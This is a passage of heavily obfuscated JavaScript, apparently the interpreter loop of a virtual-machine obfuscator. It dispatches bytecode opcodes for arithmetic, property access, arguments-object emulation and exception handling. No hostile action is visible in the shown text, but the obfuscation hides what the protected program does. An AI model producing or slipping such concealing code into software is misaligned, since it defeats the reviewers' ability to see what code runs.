hs=zf[--zx],hd=zf[--zx],ho=(Rc^0xcfe1)>>>0x0,hO;ho<0x10?ho<0x8?ho<0x4?ho<0x2?hO=ho<0x1?hd>>>hs:hd>hs:hO=ho<0x3?hd-hs:hd&hs:ho<0x6?hO=ho<0x5?hd/hs:hd>=hs:hO=ho<0x7?hd|hs:hd<hs:ho<0xc?ho<0xa?hO=ho<0x9?hd===hs:hd>>hs:hO=ho<0xb?hd*hs:hd<<hs:ho<0xe?hO=ho<0xd?hd<=hs:hd+hs:hO=ho<0xf?hd==hs:hd!=hs:ho<0x14?ho<0x12?hO=ho<0x11?hd**hs:hd!==hs:hO=ho<0x13?hd^hs:hd%hs:ho<0x18?hO=ho<0x16?hd|hs:hd&hs:hO=ho<0x1c?hd^hs:hs-hd;zf[zx++]=hO,zo++;break;}case 0xd5:{if(R9===null){if(zj||!zw){let hD=R8||zE,hM=hD?hD['length']:0x0;R9=H(Object['prototype']);for(let hL=0x0;hL<hM;hL++){R9[hL]=hD[hL];}l(R9,'length',{'value':hM,'writable':!![],'enumerable':![],'configurable':!![]}),l(R9,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),R9=new Proxy(R9,{'has':function(hV,hA){if(hA===Symbol['toStringTag'])return![];return hA in hV;},'get':function(hV,hA,hb){if(hA===Symbol['toStringTag'])return'Arguments';return Reflect['get'](hV,hA,hb);}}),zj?l(R9,'callee',{'get':O,'set':O,'enumerable':![],'configurable':![]}):l(R9,'callee',{'value':zU,'writable':!![],'enumerable':![],'configurable':!![]});}else{let hV=R7,hA={},hb={},hm=zU,hq=![],hZ=!![],hi={},hJ=function(hY){if(typeof hY!=='string')return NaN;let hj=+hY;return hj>=0x0&&hj%0x1===0x0&&String(hj)===hY?hj:NaN;},hT=function(hY){return!isNaN(hY)&&hY>=0x0;},hu=function(hY){if(hY in hb)return undefined;if(hY in hA)return hA[hY];return hY<R7?zE[hY]:undefined;},hg=function(hY){if(hY in hb)return![];if(hY in hA)return!![];return hY<R7?hY in zE:![];},hX={};l(hX,'length',{'value':hV,'writable':!![],'enumerable':![],'configurable':!![]}),l(hX,'callee',{'value':zU,'writable':!![],'enumerable':![],'configurable':!![]}),l(hX,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),R9=new Proxy(hX,{'get':function(hY,hj,hw){if(hj==='length')return hV;if(hj==='callee')return hq?undefined:hm;if(hj===Symbol['toStringTag'])return'Arguments';let hy=hJ(hj);if(hT(hy)){if(hy in hi)return Reflect['get'](hY,hj,hw);return hu(hy);}return Reflect['get'](hY,hj,hw);},'set':function(hY,hj,hw){if(hj==='length'){if(!hZ)return![];return hV=hw,hY['length']=hw,!![];}if(hj==='callee')return hm=hw,hq=![],hY['callee']=hw,!![];let hy=hJ(hj);if(hT(hy)){if(hy in hi)return Reflect['set'](hY,hj,hw);let C0=G(hY,String(hy));if(C0&&!C0['writable'])return![];if(hy in hb)delete hb[hy],hA[hy]=hw;else hy<R7?zE[hy]=hw:hA[hy]=hw;return!![];}return hY[hj]=hw,!![];},'has':function(hY,hj){if(hj==='length')return!![];if(hj==='callee')return!hq;if(hj===Symbol['toStringTag'])return![];let hw=hJ(hj);if(hT(hw)){if(String(hw)in hY)return!![];return hg(hw);}return hj in hY;},'defineProperty':function(hY,hj,hw){if(hj==='length')return'value'in hw&&(hV=hw['value']),'writable'in hw&&(hZ=hw['writable']),l(hY,hj,hw),!![];if(hj==='callee')return'value'in hw&&(hm=hw['value']),hq=![],l(hY,hj,hw),!![];let hy=hJ(hj);if(hT(hy)){let C0='get'in hw||'set'in hw,C1=G(hY,String(hy)),C2=hy in hi?C1?C1['value']:undefined:hu(hy),C3=C1?C1['writable']!==![]:!![],C4=C1?C1['enumerable']!==![]:!![],C5=C1?C1['configurable']!==![]:!![],C6;if(C0)C6=hw,hi[hy]=0x1,hy in hA&&delete hA[hy],hy in hb&&delete hb[hy];else{let C7='value'in hw?hw['value']:C2,C8='writable'in hw?hw['writable']:C3,C9='enumerable'in hw?hw['enumerable']:C4,CI='configurable'in hw?hw['configurable']:C5;C6={'value':C7,'writable':C8,'enumerable':C9,'configurable':CI},'value'in hw&&(!(hy in hi)&&(hy<R7&&!(hy in hb)?zE[hy]=hw['value']:(hA[hy]=hw['value'],hy in hb&&delete hb[hy]))),'writable'in hw&&hw['writable']===![]&&(hi[hy]=0x1,hy in hA&&delete hA[hy],hy in hb&&delete hb[hy]);}return l(hY,String(hy),C6),!![];}return l(hY,hj,hw),!![];},'deleteProperty':function(hY,hj){if(hj==='callee')return hq=!![],delete hY['callee'],!![];let hw=hJ(hj);if(hT(hw)){let C0=G(hY,String(hw));if(C0&&C0['configurable']===![])return![];return hw in hi&&delete hi[hw],hw<R7?hb[hw]=0x1:delete hA[hw],delete hY[hj],!![];}let hy=G(hY,hj);if(hy&&hy['configurable']===![])return![];return delete hY[hj],!![];},'preventExtensions':function(hY){let hj=R7;for(let hw=0x0;hw<hj;hw++){!(hw in hb)&&!G(hY,String(hw))&&l(hY,String(hw),{'value':hu(hw),'writable':!![],'enumerable':!![],'configurable':!![]});}for(let hy in hA){!G(hY,hy)&&l(hY,hy,{'value':hA[hy],'writable':!![],'enumerable':!![],'configurable':!![]});}return Object['preventExtensions'](hY),!![];},'getOwnPropertyDescriptor':function(hY,hj){if(hj==='callee'){if(hq)return undefined;return G(hY,'callee');}if(hj==='length')return G(hY,'length');let hw=hJ(hj);if(hT(hw)){if(hw in hi)return G(hY,hj);if(hg(hw)){let C0=G(hY,String(hw));return{'value':hu(hw),'writable':C0?C0['writable']:!![],'enumerable':C0?C0['enumerable']:!![],'configurable':C0?C0['configurable']:!![]};}return G(hY,hj);}let hy=G(hY,hj);if(hy)return hy;return undefined;},'ownKeys':function(hY){let hj=[],hw=R7;for(let C0=0x0;C0<hw;C0++){!(C0 in hb)&&hj['push'](String(C0));}for(let C1 in hA){hj['indexOf'](C1)===-0x1&&hj['push'](C1);}hj['push']('length');!hq&&hj['push']('callee');let hy=Reflect['ownKeys'](hY);for(let C2=0x0;C2<hy['length'];C2++){hj['indexOf'](hy[C2])===-0x1&&hj['push'](hy[C2]);}return hj;}});}}zf[zx++]=R9,zo++;break;}case 0x106:{let hY=zf[--zx];zf[zx++]=hY['next'](),zo++;break;}case 0x12c:{let hj=zf[--zx],hw=hj&&hj['i']?hj['i']:hj;if(zb!==null)try{hw&&typeof hw['return']==='function'?zf[zx++]=Promise['resolve'](hw['return']())['catch'](function(){return undefined;}):zf[zx++]=Promise['resolve']();}catch(hy){zf[zx++]=Promise['resolve']();}else{let C0=hw!=null?hw['return']:undefined;if(C0==null)zf[zx++]=Promise['resolve']();else typeof C0!=='function'?zf[zx++]=Promise['reject'](new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable')):zf[zx++]=Promise['resolve'](C0['call'](hw));}zo++;break;}case 0x12e:{let C1=zd[Rc];if((typeof C1==='object'||typeof C1==='function')&&C1!==null){const C2=C1[Symbol['toPrimitive']];if(C2!=null){C1=C2['call'](C1,'number');if(C1!==null&&(typeof C1==='object'||typeof C1==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const C3=C1['valueOf']();if(C3===null||typeof C3!=='object'&&typeof C3!=='function')C1=C3;else{const C4=C1['toString']();if(C4!==null&&(typeof C4==='object'||typeof C4==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');C1=C4;}}}zd[Rc]=typeof C1===s?C1-0x1n:+C1-0x1,zo++;break;}case 0xb6:{let C5=zf[--zx],C6=zf[--zx];zf[zx++]=C6!=C5,zo++;break;}case 0x117:{let C7=zf[zx-0x1];if(C7==null){var Rn=zv[Rc];if(Rn===null)throw new TypeError('Cannot\x20destructure\x20\x27'+C7+'\x27\x20as\x20it\x20is\x20'+C7+'.');throw new TypeError('Cannot\x20destructure\x20property\x20\x27'+Rn+'\x27\x20of\x20\x27'+C7+'\x27\x20as\x20it\x20is\x20'+C7+'.');}zo++;break;}case 0x112:{let C8=zf[--zx],C9=C8,CI=0x0&&typeof C8!=='object'?zk(C8,0x1):undefined,Cz,CR,CW,Ch,CC,CN,Ck,Ct;if(CI)CR=CI[0x0]&0x1,CW=CI[0x0]&0x2,Ch=CI[0x0]&0x4,CC=CI[0x0]&0x8,Ck=CI[0x0]&0x10,CN=CI[0x1]||0x0,Ct=CI[0x2]||undefined,Cz={'n':C8};else{Cz=typeof C8==='object'?C8:zk(C8);let CH=Cz&&zW(Cz[0x20],Cz[0x21]);CR=Cz&&Cz[0x19*CH[0x0]+CH[0x1]&0x1f],CW=Cz&&Cz[0xc*CH[0x0]+CH[0x1]&0x1f],Ch=Cz&&Cz[0x16*CH[0x0]+CH[0x1]&0x1f],CC=Cz&&Cz[0x7*CH[0x0]+CH[0x1]&0x1f],CN=Cz&&Cz[0x20]||0x0,Ck=Cz&&Cz[0x14*CH[0x0]+CH[0x1]&0x1f];let Cc=Cz&&Cz[0x10*CH[0x0]+CH[0x1]&0x1f];Ct=Cc!==undefined?Cz[0x9*CH[0x0]+CH[0x1]&0x1f][Cc]:undefined;}C8=0x0&&typeof C9!=='object'?{'n':C9}:Cz;let CP=CR?R1:undefined,Cl=R6,Ce;if(Ch)Ce=IG(zP,C8,Cl,M,Ck,vmt,CW);else{if(CW)CR?Ce=IK(zt,C8,Cl,CP):Ce=In(zt,C8,Cl,Ck,vmt);else{if(CR){Ce=IQ(If,C8,Cl,CP);let Cn=vmC_434a22['_$DqKJXu'];Cn===undefined&&zU&&u['has'](zU)&&(Cn=u['get'](zU)),Cn!==undefined&&u['set'](Ce,Cn);}else Ce=Ic(If,C8,Cl,Ck,vmt,CC);}}I2(Ce,'length',{'value':CN,'writable':![],'enumerable':![],'configurable':!![]});Ct!==undefined&&I2(Ce,'name',{'value':Ct,'writable':![],'enumerable':![],'configurable':!![]});zf[zx++]=Ce,zo++;break;}case 0xb5:{let CG=zf[--zx],CQ=zf[--zx];zf[zx++]=CQ%CG,zo++;break;}case 0x8f:{let CK=zf[--zx],CF=zf[--zx];zf[zx++]=CF|CK,zo++;break;}case 0x10c:{zd[Rc]=zd[Rc]-0x1,zo++;break;}case 0x111:{let CU=zf[zx-0x1];zf[zx-0x1]=zf[zx-0x2],zf[zx-0x2]=CU,zo++;break;}case 0xa8:{let CE=R6['_$BWjFUl'];CE[Rc]=CE,R6['_$xON2Wk']=Rc,zo++;break;}case 0x128:{let Ca=zf[--zx],CS=zf[--zx];zf[zx++]=CS>Ca,zo++;break;}case 0x127:{zf[zx++]=vmP[Rc],zo++;break;}case 0x12d:{zf[--zx]?zo=zp[zo]:zo++;break;}case 0x107:{!zf[--zx]?zo=zp[zo]:(zf[--zx],zo++);break;}case 0x120:{z:{while(zA&&zA['length']>0x0){let Cx=zA[zA['length']-0x1];if(Cx['_$ksSodX']!==undefined)break;zA['pop']();}if(zA&&zA['length']>0x0){let CB=zA[zA['length']-0x1];if(CB['_$ksSodX']!==undefined){zb=null,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zm=!![],zq=zf[--zx],zX=CB['_$oQEFFq'],zY=CB['_$LVY3Pb'],zo=CB['_$ksSodX'];break z;}}(zm||zZ||zT)&&(zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined);zb=null;let Cf=zf[--zx];if(zy&&Cf===undefined&&!RI)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return Rh=Cf,0x1;}break;}case 0xfd:{throw zf[--zx];break;}}};while(zo<zO){try{while(zo<zO){let RH=zo<<zV,Rc=zr[zM+RH],Rn=zr[zL+RH];switch(Rk[Rc]){case 0x1:{zf[zx-0x1]=zf[zx-0x1]|0x0,zo++;continue;}case 0x2:{let RG=zf[--zx],RQ=zf[--zx];zf[zx++]=RQ+RG,zo++;continue;}case 0x3:{let RK=Rn&0xffff,RF=Rn>>>0x10;zf[zx++]=zE[RK]-zv[RF],zo++;continue;}case 0x4:{zf[zx++]=zE[Rn],zo++;continue;}case 0x5:{let RU=zf[--zx],RE=zf[--zx];zf[zx++]=RE*RU,zo++;continue;}case 0x6:{zf[zx++]=null,zo++;continue;}case 0x7:{let Ra=Rn&0xffff,RS=Rn>>>0x10;zf[zx++]=zd[Ra]-zv[RS],zo++;continue;}case 0x8:{let Rf=zf[--zx],Rx=zf[--zx];zf[zx++]=Rx/Rf,zo++;continue;}case 0x9:{zE[Rn]=zf[--zx],zo++;continue;}case 0xa:{let RB=zf[--zx];if((typeof RB==='object'||typeof RB==='function')&&RB!==null){const Rv=RB[Symbol['toPrimitive']];if(Rv!=null){RB=Rv['call'](RB,'number');if(RB!==null&&(typeof RB==='object'||typeof RB==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Rr=RB['valueOf']();if(Rr===null||typeof Rr!=='object'&&typeof Rr!=='function')RB=Rr;else{const Rp=RB['toString']();if(Rp!==null&&(typeof Rp==='object'||typeof Rp==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');RB=Rp;}}}zf[zx++]=typeof RB===s?RB-0x1n:+RB-0x1,zo++;continue;}case 0xb:{zf[--zx]?zo=zp[zo]:zo++;continue;}case 0xc:{let Rs=zE[Rn];if((typeof Rs==='object'||typeof Rs==='function')&&Rs!==null){const Rd=Rs[Symbol['toPrimitive']];if(Rd!=null){Rs=Rd['call'](Rs,'number');if(Rs!==null&&(typeof Rs==='object'||typeof Rs==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Ro=Rs['valueOf']();if(Ro===null||typeof Ro!=='object'&&typeof Ro!=='function')Rs=Ro;else{const RO=Rs['toString']();if(RO!==null&&(typeof RO==='object'||typeof RO==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Rs=RO;}}}zE[Rn]=typeof Rs===s?Rs+0x1n:+Rs+0x1,zo++;continue;}case 0xd:{let RD=zf[--zx],RM=zv[Rn];if(RD===null||RD===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+RD+'\x20(reading\x20'+'\x27'+String(RM)+'\x27'+')');zf[zx++]=RD[RM],zo++;continue;}case 0xe:{let RL=zf[zx-0x1];zf[zx++]=RL,zo++;continue;}case 0xf:{let RV=zE[Rn];if((typeof RV==='object'||typeof RV==='function')&&RV!==null){const RA=RV[Symbol['toPrimitive']];if(RA!=null){RV=RA['call'](RV,'number');if(RV!==null&&(typeof RV==='object'||typeof RV==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Rb=RV['valueOf']();if(Rb===null||typeof Rb!=='object'&&typeof Rb!=='function')RV=Rb;else{const Rm=RV['toString']();if(Rm!==null&&(typeof Rm==='object'||typeof Rm==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');RV=Rm;}}}zE[Rn]=typeof RV===s?RV-0x1n:+RV-0x1,zo++;continue;}case 0x10:{let Rq=Rn&0xffff,RZ=Rn>>>0x10;zf[zx++]=zE[Rq]<=zv[RZ],zo++;continue;}case 0x11:{let Ri=zf[--zx];Ri!==null&&Ri!==undefined?zo=zp[zo]:zo++;continue;}case 0x12:{!zf[--zx]?zo=zp[zo]:zo++;continue;}case 0x13:{let RJ=zf[zx-0x1],RT=zv[Rn];if(RJ===null||RJ===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+RJ+'\x20(reading\x20'+'\x27'+String(RT)+'\x27'+')');zf[zx++]=RJ[RT],zo++;continue;}case 0x14:{let Ru=zf[--zx],Rg=zf[--zx];zf[zx++]=Rg==Ru,zo++;continue;}case 0x15:{zf[--zx],zo++;continue;}case 0x16:{let RX=zf[--zx],RY=zf[--zx];zf[zx++]=RY%RX,zo++;continue;}case 0x17:{let Rj=zf[--zx],Rw=zf[--zx];zf[zx++]=Rw-Rj,zo++;continue;}case 0x18:{zd[Rn]=zf[--zx],zo++;continue;}case 0x19:{let Ry=zf[--zx],W0=zf[--zx],W1=zf[--zx];if(W1===null||W1===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+W1+'\x20(setting\x20'+(typeof W0==='symbol'?'\x27'+W0['toString']()+'\x27':typeof W0==='string'?'\x27'+W0+'\x27':typeof W0==='object'||typeof W0==='function'?'\x27<computed\x20key>\x27':'\x27'+String(W0)+'\x27')+')');if(zj){let W2=typeof W1==='object'||typeof W1==='function'?W1:Object(W1);if(!Reflect['set'](W2,W0,Ry,W1))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(W0)+'\x27\x20of\x20object');}else W1[W0]=Ry;zf[zx++]=Ry,zo++;continue;}case 0x1a:{let W3=zd[Rn];if((typeof W3==='object'||typeof W3==='function')&&W3!==null){const W4=W3[Symbol['toPrimitive']];if(W4!=null){W3=W4['call'](W3,'number');if(W3!==null&&(typeof W3==='object'||typeof W3==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const W5=W3['valueOf']();if(W5===null||typeof W5!=='object'&&typeof W5!=='function')W3=W5;else{const W6=W3['toString']();if(W6!==null&&(typeof W6==='object'||typeof W6==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');W3=W6;}}}zd[Rn]=typeof W3===s?W3+0x1n:+W3+0x1,zo++;continue;}case 0x1b:{let W7=zf[--zx],W8=zf[--zx];zf[zx++]=W8!=W7,zo++;continue;}case 0x1c:{let W9=Rn&0xffff,WI=Rn>>>0x10;zf[zx++]=zd[W9]*zv[WI],zo++;continue;}case 0x1d:{let Wz=Rn&0xffff,WR=Rn>>>0x10,WW=R6;for(let WN=0x0;WN<WR;WN++){WW=WW['_$DCQ2PO'];}let Wh=WW['_$BWjFUl'],WC=Wh[Wz];if(WC===Wh){let Wk=WW['_$5wZU4j'];throw new ReferenceError('Cannot\x20access\x20\x27'+(Wk&&Wk[Wz]||'variable')+'\x27\x20before\x20initialization');}zf[zx++]=WC,zo++;continue;}case 0x1e:{let Wt=Rn&0xffff,WP=Rn>>>0x10;zf[zx++]=zd[Wt]+zv[WP],zo++;continue;}case 0x1f:{let Wl=zd[Rn];if((typeof Wl==='object'||typeof Wl==='function')&&Wl!==null){const We=Wl[Symbol['toPrimitive']];if(We!=null){Wl=We['call'](Wl,'number');if(Wl!==null&&(typeof Wl==='object'||typeof Wl==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const WH=Wl['valueOf']();if(WH===null||typeof WH!=='object'&&typeof WH!=='function')Wl=WH;else{const Wc=Wl['toString']();if(Wc!==null&&(typeof Wc==='object'||typeof Wc==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Wl=Wc;}}}zd[Rn]=typeof Wl===s?Wl-0x1n:+Wl-0x1,zo++;continue;}case 0x20:{let Wn=zf[--zx],WG=zf[--zx];zf[zx++]=WG>=Wn,zo++;continue;}case 0x21:{zf[zx-0x1]=zf[zx-0x1]>>>0x0,zo++;continue;}case 0x22:{let WQ=zf[--zx],WK=zf[--zx];zf[zx++]=WK<WQ,zo++;continue;}case 0x23:{let WF=Rn&0xffff,WU=Rn>>>0x10;zf[zx++]=zd[WF]<zv[WU],zo++;continue;}case 0x24:{zf[zx++]=zv[Rn],zo++;continue;}case 0x25:{let WE=zf[--zx],Wa=zf[--zx],WS=zv[Rn];if(Wa===null||Wa===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+Wa+'\x20(setting\x20'+'\x27'+String(WS)+'\x27'+')');if(zj){let Wf=typeof Wa==='object'||typeof Wa==='function'?Wa:Object(Wa);if(!Reflect['set'](Wf,WS,WE,Wa))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(WS)+'\x27\x20of\x20object');}else Wa[WS]=WE;zf[zx++]=WE,zo++;continue;}case 0x26:{let Wx=zf[--zx],WB=zf[--zx];zf[zx++]=WB<=Wx,zo++;continue;}case 0x27:{if(zy&&!RI){let Wp=Il(R6);if(Wp!==undefined)zS=Wp,RI=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let Wv=zS,Wr=zv[Rn];if(Wv===null||Wv===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Wv+'\x20(reading\x20'+'\x27'+String(Wr)+'\x27'+')');zf[zx++]=Wv[Wr],zo++;continue;}case 0x28:{let Ws=zf[--zx];if((typeof Ws==='object'||typeof Ws==='function')&&Ws!==null){const Wd=Ws[Symbol['toPrimitive']];if(Wd!=null){Ws=Wd['call'](Ws,'number');if(Ws!==null&&(typeof Ws==='object'||typeof Ws==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wo=Ws['valueOf']();if(Wo===null||typeof Wo!=='object'&&typeof Wo!=='function')Ws=Wo;else{const WO=Ws['toString']();if(WO!==null&&(typeof WO==='object'||typeof WO==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Ws=WO;}}}zf[zx++]=typeof Ws===s?Ws+0x1n:+Ws+0x1,zo++;continue;}case 0x29:{let WD=zf[--zx],WM=zf[--zx],WL=(Rn^0xcfe1)>>>0x0,WV;WL<0x10?WL<0x8?WL<0x4?WL<0x2?WV=WL<0x1?WM>>>WD:WM>WD:WV=WL<0x3?WM-WD:WM&WD:WL<0x6?WV=WL<0x5?WM/WD:WM>=WD:WV=WL<0x7?WM|WD:WM<WD:WL<0xc?WL<0xa?WV=WL<0x9?WM===WD:WM>>WD:WV=WL<0xb?WM*WD:WM<<WD:WL<0xe?WV=WL<0xd?WM<=WD:WM+WD:WV=WL<0xf?WM==WD:WM!=WD:WL<0x14?WL<0x12?WV=WL<0x11?WM**WD:WM!==WD:WV=WL<0x13?WM^WD:WM%WD:WL<0x18?WV=WL<0x16?WM|WD:WM&WD:WV=WL<0x1c?WM^WD:WD-WM;zf[zx++]=WV,zo++;continue;}case 0x2a:{zf[zx++]=zv[Rn],zo++;continue;}case 0x2b:{let WA=Rn&0xffff,Wb=Rn>>>0x10,Wm=zd[WA],Wq=zv[Wb];if(Wm===null||Wm===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Wm+'\x20(reading\x20'+'\x27'+String(Wq)+'\x27'+')');zf[zx++]=Wm[Wq],zo++;continue;}case 0x2c:{let WZ=zf[--zx],Wi=zf[--zx];zf[zx++]=Wi!==WZ,zo++;continue;}case 0x2d:{let WJ=zf[--zx];if((typeof WJ==='object'||typeof WJ==='function')&&WJ!==null){const WT=WJ[Symbol['toPrimitive']];if(WT!=null){WJ=WT['call'](WJ,'number');if(WJ!==null&&(typeof WJ==='object'||typeof WJ==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wu=WJ['valueOf']();if(Wu===null||typeof Wu!=='object'&&typeof Wu!=='function')WJ=Wu;else{const Wg=WJ['toString']();if(Wg!==null&&(typeof Wg==='object'||typeof Wg==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');WJ=Wg;}}}zf[zx++]=typeof WJ===s?WJ:+WJ,zo++;continue;}case 0x2e:{let WX=zf[--zx],WY=zf[--zx];if(WY===null||WY===undefined){if(WX===Symbol['iterator'])throw new TypeError((WY===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+WY+'\x20(reading\x20'+(typeof WX==='symbol'?'\x27'+WX['toString']()+'\x27':typeof WX==='string'?'\x27'+WX+'\x27':typeof WX==='object'||typeof WX==='function'?'\x27<computed\x20key>\x27':'\x27'+String(WX)+'\x27')+')');}zf[zx++]=WY[WX],zo++;continue;}case 0x2f:{zd[Rn]=zd[Rn]+0x1,zo++;continue;}case 0x30:{let Wj=zf[--zx],Ww=zf[--zx];zf[zx++]=Ww>Wj,zo++;continue;}case 0x31:{zo=zp[zo];continue;}case 0x32:{zf[zx++]=zd[Rn],zo++;continue;}case 0x33:{zd[Rn]=zd[Rn]-0x1,zo++;continue;}case 0x34:{let Wy=zf[--zx],h0=zf[--zx];zf[zx++]=h0===Wy,zo++;continue;}case 0x35:{zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);continue;}case 0x36:{zf[zx++]=undefined,zo++;continue;}case 0x37:{!zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);continue;}}if(Rc<0x83){if(RC(Rc,Rn)){if(RW>0x0){for(let h1=Rz-0x1;h1>=0x0;h1--){zd[h1]=RR[--RW];}R9=RR[--RW],R6=RR[--RW],R8=RR[--RW],zE=RR[--RW],zo=RR[--RW],zx=RR[--RW],zf[zx++]=Rh,zo++;continue;}return Rh;}}else{if(RN(Rc,Rn)){if(RW>0x0){for(let h2=Rz-0x1;h2>=0x0;h2--){zd[h2]=RR[--RW];}R9=RR[--RW],R6=RR[--RW],R8=RR[--RW],zE=RR[--RW],zo=RR[--RW],zx=RR[--RW],zf[zx++]=Rh,zo++;continue;}return Rh;}}}break;}catch(h3){o=0x0;if(zA&&zA['length']>0x0){let h4=zA[zA['length']-0x1];zx=h4['_$pNqjrz'];h4['_$zZbeXM']!==undefined&&(R6=h4['_$zZbeXM']);if(h4['_$cvnAAe']!==undefined)zb=null,R3(h3),zo=h4['_$cvnAAe'],h4['_$cvnAAe']=undefined,h4['_$ksSodX']===undefined&&zA['pop']();else h4['_$ksSodX']!==undefined?(zo=h4['_$ksSodX'],h4['_$07XDwH']=h3):(zo=h4['_$LVY3Pb'],zA['pop']());continue;}throw h3;}}if(zy&&!RI){let h5=Il(R6);h5!==undefined&&(zS=h5,RI=!![]);}let Rt=zx>0x0?zf[--zx]:RI?zS:undefined;if(zy&&!RI&&(Rt===undefined||Rt===null||typeof Rt!=='object'&&typeof Rt!=='function'))throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return Rt;}function IU(zK,zF,zU,zE,za,zS){let zf=[void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0],zx=0x0,zB=zW(zF[0x20],zF[0x21]),zv,zr,zp,zs;switch(zB[0x1]&0x3){case 0x0:zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f],zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f],zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d,zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d;break;case 0x1:zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f],zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d,zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d,zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f];break;case 0x2:zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d,zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d,zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f],zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f];break;default:zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d,zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f],zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f],zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d;break;}let zd=new Array((zF[0x20]||0x0)+(zF[0x21]||0x0)),zo=0x0,zO=zr['length']>>0x1,zD=(zF[0x20]*0xfbe1^zF[0x21]*0xc223^zO*0x652f^zv['length']*0x5d8d)>>>0x0&0x3,zM,zL,zV;switch(zD){case 0x1:zM=0x0,zL=zO,zV=0x0;break;case 0x2:zM=0x1,zL=0x0,zV=0x1;break;case 0x3:zM=zO,zL=0x0,zV=0x0;break;default:zM=0x0,zL=0x1,zV=0x1;break;}let zA=null,zb=null,zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zX=-0x1,zY=-0x1,zj=!!zF[0x14*zB[0x0]+zB[0x1]&0x1f],zw=!!zF[0x6*zB[0x0]+zB[0x1]&0x1f],zy=!!zF[0x5*zB[0x0]+zB[0x1]&0x1f],R0=!!zF[0x13*zB[0x0]+zB[0x1]&0x1f],R1=zS,R2=!!zF[0x19*zB[0x0]+zB[0x1]&0x1f];!zj&&!R2&&(zS===undefined||zS===null)&&(zS=vmt);let R3=zF[0x4*zB[0x0]+zB[0x1]&0x1f],R4,R5,R6,R7,R8,R9;if(R3!==undefined){let Rl=Re=>typeof Re==='number'&&(Re|0x0)===Re&&!Object['is'](Re,-0x0)?Re^R3|0x0:Re;R4=Re=>{zf[zx++]=Rl(Re);},R5=()=>Rl(zf[--zx]),R6=()=>Rl(zf[zx-0x1]),R7=Re=>{zf[zx-0x1]=Rl(Re);},R8=Re=>Rl(zf[zx-Re]),R9=(Re,RH)=>{zf[zx-Re]=Rl(RH);};}else R4=Re=>{zf[zx++]=Re;},R5=()=>zf[--zx],R6=()=>zf[zx-0x1],R7=Re=>{zf[zx-0x1]=Re;},R8=Re=>zf[zx-Re],R9=(Re,RH)=>{zf[zx-Re]=RH;};let RI=zF[0x12*zB[0x0]+zB[0x1]&0x1f]||0x0,Rz={['_$BWjFUl']:RI?new Array(RI)['fill'](void 0x0):d,['_$taJv1Y']:null,['_$xON2Wk']:-0x1,['_$DCQ2PO']:za};if(zE){let 